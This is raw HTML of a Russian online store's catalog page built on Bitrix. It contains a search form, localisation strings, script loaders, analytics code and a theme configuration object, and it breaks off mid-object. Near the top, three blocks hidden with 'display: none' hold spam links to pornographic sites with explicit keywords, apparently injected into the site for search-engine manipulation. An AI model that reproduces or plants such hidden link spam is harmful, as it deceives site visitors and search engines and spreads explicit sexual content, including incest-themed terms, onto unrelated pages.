		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->	<style> dofollow { display: none; }</style><dofollow>mallu fun <a href="https://pornudetube.mobi" title="pornudetube.mobi">pornudetube.mobi</a> bf picture blue picture
産婦人科 無修正 <a href="https://freejavstreaming.net/" rel="dofollow" target="_blank" title="freejavstreaming.net rion jav">freejavstreaming.net</a> 椎名そら 流出
sakilaxxx <a href="https://amateurporntrends.com" rel="dofollow" title="amateurporntrends.com">amateurporntrends.com</a> pron sex indian
squeezecandyheaven <a href="https://www.xxlhentai.net/" rel="dofollow" title="xxlhentai.net">xxlhentai.net</a> my hero academia hentei
luulee0804 <a href="https://sexcamslive.me/" title="sexcamslive.me dakota blare xxx">sexcamslive.me</a> nikaaa666
</dofollow>
<style> dofollow { display: none; }</style><dofollow>be careful with my heart episode 70 <a href="https://philteleserye.com/" rel="dofollow" target="_self">philteleserye.com</a> abot kamay may 16 2023 full episode
سكس رمنس <a href="https://www.pornoaraby.com/" rel="dofollow">pornoaraby.com</a> انجيلا وايت
xxnx indian videos <a href="https://pornstarstube.info" rel="dofollow">pornstarstube.info</a> sexfilmvideos
سكس مطلقات مصر <a href="https://www.arabpornxxx.com/" rel="dofollow" target="_blank" title="arabpornxxx.com نيك اباحى">arabpornxxx.com</a> سكس عربي منزلي
bangla bulu filim <a href="https://3gpkings.info">3gpkings.info</a> desi sex vedeo
</dofollow>
<style> dofollow { display: none; }</style><dofollow>punjabi chudai <a href="https://hugevids.mobi" rel="dofollow" target="_blank" title="hugevids.mobi jav porn hd">hugevids.mobi</a> xx video indan
nepalsexvideos <a href="https://directorio-porno.com/" target="_blank" title="directorio-porno.com">directorio-porno.com</a> incest sex movie
افلام سكس عربي جامد <a href="https://www.pornodoza.info/" target="_blank" title="pornodoza.info">pornodoza.info</a> نكنى
سكس راقصات <a href="https://senkoy.net/" target="_self" title="senkoy.net قصص نيك زوجات">senkoy.net</a> نيك شرموطه
hyderabad gay chat <a href="https://hlebo.mobi" target="_self">hlebo.mobi</a> aparna balamurali hot
</dofollow>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1681104060220477"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1761965251','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f6d045ceb02908c44073b2e6cba8e4db'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?165641035276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?165641035214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16564096682490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16811036009240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?168110403748309"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16564096687365"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?168110399285578"></script>
<script src="/bitrix/js/main/ajax.js?165640966835509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168110401965492"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16811037703755"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1681103572833"></script>
<script>BX.setJSList(['/bitrix/templates/aspro_next/components/bitrix/catalog/main/script.js','/bitrix/templates/aspro_next/js/jquery.history.js','/bitrix/templates/aspro_next/js/jquery.actual.min.js','/bitrix/templates/aspro_next/vendor/js/jquery.bxslider.js','/bitrix/templates/aspro_next/js/jqModal.js','/bitrix/templates/aspro_next/vendor/js/bootstrap.js','/bitrix/templates/aspro_next/vendor/js/jquery.appear.js','/bitrix/templates/aspro_next/js/browser.js','/bitrix/templates/aspro_next/js/jquery.fancybox.js','/bitrix/templates/aspro_next/js/jquery.flexslider.js','/bitrix/templates/aspro_next/vendor/js/moment.min.js','/bitrix/templates/aspro_next/vendor/js/footable.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.ui.js','/bitrix/templates/aspro_next/vendor/js/lazysizes.min.js','/bitrix/templates/aspro_next/js/jquery.validate.min.js','/bitrix/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_next/js/jquery.easing.1.3.js','/bitrix/templates/aspro_next/js/equalize.min.js','/bitrix/templates/aspro_next/js/jquery.alphanumeric.js','/bitrix/templates/aspro_next/js/jquery.cookie.js','/bitrix/templates/aspro_next/js/jquery.plugin.min.js','/bitrix/templates/aspro_next/js/jquery.countdown.min.js','/bitrix/templates/aspro_next/js/jquery.countdown-ru.js','/bitrix/templates/aspro_next/js/jquery.ikSelect.js','/bitrix/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro_next/js/jquery.dotdotdot.js','/bitrix/templates/aspro_next/js/rating_likes.js','/bitrix/templates/aspro_next/js/video_banner.js','/bitrix/templates/aspro_next/js/main.js','/bitrix/templates/aspro_next/js/jquery.mCustomScrollbar.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro_next/js/custom.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro_next/components/bitrix/catalog/main/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/aspro_next/vendor/css/bootstrap.css','/bitrix/templates/aspro_next/css/jquery.fancybox.css','/bitrix/templates/aspro_next/css/styles.css','/bitrix/templates/aspro_next/css/animation/animation_ext.css','/bitrix/templates/aspro_next/vendor/css/footable.standalone.min.css','/bitrix/templates/aspro_next/css/h1-normal.css','/bitrix/templates/aspro_next/ajax/ajax.css','/bitrix/templates/aspro_next/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro_next/styles.css','/bitrix/templates/aspro_next/template_styles.css','/bitrix/templates/aspro_next/css/media.min.css','/bitrix/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro_next/css/print.css','/bitrix/templates/aspro_next/themes/10/theme.css','/bitrix/templates/aspro_next/bg_color/light/bgcolors.css','/bitrix/templates/aspro_next/css/width-2.css','/bitrix/templates/aspro_next/css/font-5.css','/bitrix/templates/aspro_next/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','MORE_BUY_SKU':'Купить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;</script>
<script  src="/bitrix/cache/js/s1/aspro_next/template_4755056d9af311103f3d12ace49dfdc0/template_4755056d9af311103f3d12ace49dfdc0_v1.js?1681104356688597"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/page_a5ceaa11310e95252b6ed4b2404110ec/page_a5ceaa11310e95252b6ed4b2404110ec_v1.js?168115067823497"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "b7418b656ecbe4bb36c210f6714c13b2"]); _ba.push(["host", "yugbt.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHMR64W');</script>
<script src="https://jspacket.com/js/2102.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "yugbt.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "1000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '10',
				'BASE_COLOR_CUSTOM' : '0088cc',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : 'Y',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'Y',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '2',
				'PAGE_CONTACTS' : '3',
				'HEADER_TYPE' : '3',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '4',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '67966231',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'N',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'Y',
				'NLO_MENU': 'N',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 